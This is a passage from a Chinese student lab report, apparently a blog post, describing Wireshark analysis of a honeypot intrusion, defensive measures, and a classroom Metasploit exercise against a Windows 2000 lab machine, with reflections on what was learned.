

追踪tcp流可以看到攻击者的行为如下图

查询过程中发现了下图的ADD提权

攻击者删除了一些文件

还进行了嗅探



查询过程中还发现了,已经发现这是实验服务器

继续查看,还发现攻击者写到这是他见过的最好的蜜罐并回答了问题(5)

(4)我们如何防止这样的攻击

1.为这些漏洞打上补丁.

2.自身的口令设置为强口令,提高破解口令的难度;

3.若没必要使用SCRIPTS和MSADC目录,删除或改名;

(5)你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

已经察觉,原因已在问题(3)中查询tcp流时给出

2.3 团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。





攻击机kali ip地址:192.168.43.102(恩克)



靶机Win2k ip地址: 192.168.43.243 (桑奇彦)



按照任务一步骤,攻击靶机



可以看到已经成功获取访问权



键入如下图命令

在靶机中可以看到,文件创建成功, 并且内容正确。



分析其在攻击时wireshark的抓包,追踪其tcp流可以看到对靶机的所有命令。

3.遇到的问题及解决

问题一:在第二个任务中对wireshark追踪tcp流时对于报文分析并不熟练,5000+的报文行看不懂

解决方法:在询问同学和百度后解决

问题二:最后一个实验时出现了两次攻击失败

解决方法:经猜测为防火墙拦截,多试了两次就成功了。

4 学习感想和体会

此次实验操作和分析量比前几次实验大一些,做起来稍许吃力。学习了Metasploit的使用和使用Wireshark等工具进行流量分析。Wireshark的使用虽然初看起来比较复杂,但在实际操作中,我逐渐习惯了通过筛选关键字段、追踪TCP流等方法。最后一个实验十分有趣,尤其是和同学间的互动。通过此次实验让我明白了攻击的具体过程。对于利用该漏洞进行攻击的原理也有了更为直观的认识。更让我明白防范网络攻击是一个系统性的工程需要从多方面努力。

浙公网安备 33010602011771号

浙公网安备 33010602011771号